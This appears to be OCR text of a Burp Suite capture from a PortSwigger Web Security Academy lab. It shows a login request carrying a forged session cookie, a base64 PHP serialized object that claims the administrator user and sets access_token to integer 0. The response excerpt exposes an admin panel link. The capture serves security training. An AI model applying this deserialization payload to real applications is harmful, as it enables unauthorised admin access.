 Request
Pretty Raw Hex Hackvertor
1 GET /login HTTP/2
2 Host: 0a3c009e030c9431b8881b7a00eb0098.web-security-academy.net
3 Cookie: session=Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO2k6MDt9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3c009e030c9431b8881b7a00eb0098.web-security-academy.net/my-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
Search
Response
Pretty Raw Hex Render Hackvertor
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
47 <a href="/my-account?id=administrator">
My account
</a>